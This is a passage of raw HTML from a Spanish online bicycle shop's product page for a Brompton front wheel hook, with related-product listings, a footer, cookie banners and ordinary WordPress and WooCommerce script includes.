	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8376,&quot;parent_product_id&quot;:8376,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8376&#038;_wpnonce=f8fb85838a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8376"
		data-product-type="simple"
		data-original-product-id="8376"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
													</div>
					</div>
										<div class="products-entry clearfix product-wapper">
											<div class="products-thumb">
								<div class='product-lable'>
					<span class="onsale">-58%</span>										</div>
<div class="product-thumb-hover"><a href="https://biciactiva.es/producto/brompton-packable-jacket/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2020/09/brompton-packable-jacket-blue-_600x1-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2020/09/brompton-packable-jacket-blue-_600x1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2020/09/brompton-clothing_600x-300x300.jpg" class="hover-image back" alt="" decoding="async" loading="lazy" /></a></div><span class="product-quickview"><a href="#" data-product_id="8348" class="quickview quickview-button quickview-8348" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>							<div class='product-button'>
								<a rel="nofollow" href="?add-to-cart=8348" data-quantity="1" data-product_id="8348" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>							</div>
						</div>
						<div class="products-content">
							<div class="product-cats">
								<a href="https://biciactiva.es/product-category/brompton/">Brompton</a>
							</div>
							<h3 class="product-title"><a href="https://biciactiva.es/producto/brompton-packable-jacket/">CHAQUETA BROMPTON PACKABLE JACKET</a></h3>
							
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi>95,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>40,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8348  wishlist-fragment on-first-load"
	data-fragment-ref="8348"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8348,&quot;parent_product_id&quot;:8348,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8348&#038;_wpnonce=f8fb85838a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8348"
		data-product-type="simple"
		data-original-product-id="8348"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
													</div>
					</div>
									</div>
			</div>	
		</div>
		<meta itemprop="url" content="https://biciactiva.es/producto/gancho-delantero-rueda-brompton/" />
</div><!-- #product-8815 -->
							</div>
				
			</main></div>		</div>
	</div>
</div>
	</div><!-- #main -->
			
					<footer id="bwp-footer" class="bwp-footer footer-1">
				<div class="container">
					<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid footer-main"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  contact-footer" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker" aria-hidden="true"></i> Calle Asunción 78, 41011, Sevilla, España.</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> (+34) 954 27 45 23</p>
<p>&nbsp;</p>
<p><i class="fa fa-envelope-o" aria-hidden="true"></i>info@biciactiva.es</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-2"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >Sobre Nosotros</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="list-link">
<li><a href="http://biciactiva.es/about">Nosotros</a></li>
<li><a href="http://biciactiva.es/aviso-legal">Aviso Legal</a></li>
<li><a href="http://biciactiva.es/politica-de-cookies">Política de Cookies</a></li>
<li><a href="http://biciactiva.es/politica-de-privacidad">Política de privacidad</a></li>
<li><a href="http://biciactiva.es/contact">Contactar</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-2"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >MI TIENDA</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="list-link">
<li><a href="https://biciactiva.es/carrito">Carrito</a></li>
<li><a href="https://biciactiva.es/mi-cuenta">Mi Cuenta</a></li>
<li><a href="https://biciactiva.es/wishlist">Lista de Deseos</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >Newsletter</h3>
<div class="wpcf7 no-js" id="wpcf7-f1287-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/producto/gancho-delantero-rueda-brompton/#wpcf7-f1287-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1287" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1287-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="wpbingo-newsletter newsletter-default">
	<div class="sub-title">
		<p>Déjenos su email para estar al día de las últimas noticias y ofertas
		</p>
	</div>
	<div class="content-newsletter">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Dirección de email..." value="" type="email" name="your-email" /></span><br />
<span class="clearfix"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" /></span>
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="social-link"><li><a href="#"><i class="social_facebook"></i></a></li><li><a href="#"><i class="social_twitter"></i></a></li><li><a href="#"><i class="social_googleplus"></i></a></li><li><a href="#"><i class="social_instagram"></i></a></li><li><a href="#"><i class="social_linkedin"></i></a></li><li><a href="#"><i class="social_pinterest"></i></a></li></ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  vc_custom_1565600518641"   style="height: 1px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-copyright"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Diseño Web © 2020 <a href="http://www.compudos.com">Compudos</a>. All rights reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="bwp-widget-banner nostyle">
		
	<div class="bg-banner">		
		<div class="banner-wrapper">
			<div class="bwp-image">
								<a href="#">
						<img src="https://biciactiva.es/wp-content/uploads/2018/06/paymet.png" alt=""></a>
							</div>
								</div>
	</div>
	</div>
</div></div></div></div>				</div>
			</footer>
			</div><!-- #page -->
	<div class="search-overlay">	
		<span class="close-search"><i class="icon_close"></i></span>	
		<div class="container wrapper-search">
				<form role="search" method="get" class="searchform search-from	" action="https://biciactiva.es/" data-admin="https://biciactiva.es/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
		<input type="hidden" name="post_type" value="product" />
		<input type="text" value="" name="s"  class="input-search s" placeholder="Buscar..." autocomplete="off"/>
		<button class="searchsubmit btn" type="submit">			
			<i class="icon_search"></i>
		</button>
					
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
		<div class="back-top">
		<i class="arrow_carrot-up"></i>
	</div>
			<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web utiliza cookies para mejorar su experiencia. Asumiremos que está de acuerdo con esto, pero puede optar por no participar si lo desea.<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Aceptar</a> <a href="http://biciactiva.es" id="CONSTANT_OPEN_URL"  class="cli-plugin-main-link"  style="display:inline-block;" >Política de Cookies</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mostrar más" tabindex="0" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Siempre activado</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><p class="woocommerce-store-notice demo_store" data-notice-id="8fae356f673c23c7ac997fd3d7fc7217" style="display:none;">Sólo se realizan envíos dentro de la Península.  <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/biciactiva.es\/producto\/gancho-delantero-rueda-brompton\/#product","name":"Gancho delantero rueda Brompton","url":"https:\/\/biciactiva.es\/producto\/gancho-delantero-rueda-brompton\/","description":"Gancho delanter0 para el eje rueda + solamente para la versi\u00f3n L y R\r\n\r\nRef. Q101271\r\n\r\n&amp;nbsp;","image":"https:\/\/biciactiva.es\/wp-content\/uploads\/2023\/02\/Gancho_rueda.jpg","sku":8815,"offers":[{"@type":"Offer","price":"11.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"11.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/biciactiva.es\/producto\/gancho-delantero-rueda-brompton\/","seller":{"@type":"Organization","name":"BICIACTIVA","url":"https:\/\/biciactiva.es"}}]}</script>
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias  para su correcto funcionamiento. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://biciactiva.es/politica-de-cookies/">Ver Política de cookies</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='so-css-spatina-css' href='https://biciactiva.es/wp-content/uploads/so-css/so-css-spatina.css?ver=1712645786' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://biciactiva.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/biciactiva.es\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f8fb85838a","remove_from_wishlist_nonce":"b02810bbff","reload_wishlist_and_adding_elem_nonce":"76532dd482","load_mobile_nonce":"0ea7a70b54","delete_item_nonce":"aa2df45b32","save_title_nonce":"fbfaff460d","save_privacy_nonce":"073209410b","load_fragments_nonce":"71e6679c49"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/biciactiva.es"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.32.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/biciactiva.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.0.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_825ec5e301ef45a725694b329794a134","fragment_name":"wc_fragments_825ec5e301ef45a725694b329794a134","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/wpbingo.js?ver=6.5.7" id="bwp_wpbingo_js-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/newsletter.js?ver=6.5.7" id="bwp_newsletter_js-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.mmenu.all.min.js" id="jquery-mmenu-all-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/instafeed.min.js" id="instafeed-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.elevatezoom.min.js" id="jquery-elevatezoom-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.swipebox.min.js" id="jquery-swipebox-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/wc-quantity-increment.min.js" id="wc-quantity-increment-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/isotopes.js" id="isotopes-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.circlestime.js" id="jquery-circlestime-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/portfolio.js" id="spatina-portfolio-js"></script>
<script src='https://biciactiva.es/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://biciactiva.es/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.0.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/functions.js" id="spatina-script-js"></script>
<script type="text/javascript" id="spatina-script-js-after">
/* <![CDATA[ */
var spatina_ajax_url = "/wp-admin/admin-ajax.php;"
/* ]]> */
</script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https:\/\/biciactiva.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
